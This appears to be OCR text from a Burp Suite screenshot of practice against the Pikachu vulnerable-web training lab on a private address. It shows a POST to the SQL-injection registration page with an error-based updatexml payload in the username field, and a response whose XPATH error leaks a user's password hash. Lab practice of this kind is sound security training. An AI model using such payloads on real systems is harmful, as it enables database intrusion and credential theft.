 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
username=ouyang' or updatexml(1,concat(0x7e,(select password from users limit
0,1)),0) or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
? < + > error 1比赛
完成 31,457字节 | 11毫秒